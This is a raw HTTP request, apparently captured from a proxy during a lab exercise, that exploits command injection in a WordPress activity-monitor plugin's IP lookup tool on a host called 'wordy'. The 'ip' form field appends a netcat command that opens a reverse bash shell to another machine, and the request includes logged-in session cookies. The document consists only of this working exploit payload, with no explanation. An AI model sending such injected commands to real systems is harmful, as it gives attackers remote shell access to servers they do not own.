 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------204663793019433742701498289288
Content-Length: 310
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1629552221%7ClMhqWnBkFivYTp9Rd2t8taWy7TXnTn5IbTGotpzYpva%7Cc1d6f5e74d979c4b985e8385092df5e62a9474d5d5327aa483241cc8e93a6436;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1629552221%7ClMhqWnBkFivYTp9Rd2t8taWy7TXnTn5IbTGotpzYpva%7Cdb360dcaa1c34f817dd83b38a0babd406816abb35644fa8efcac8a44356f2b3d;
wp-settings-3=mfold%3Do; wp-settings-time-3=1629379421
Upgrade-Insecure-Requests: 1
-----------------------------204663793019433742701498289288
Content-Disposition: form-data; name="ip"
220.181.38.251;nc 192.168.253.131 2000 -e /bin/bash
-----------------------------204663793019433742701498289288
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------204663793019433742701498289288--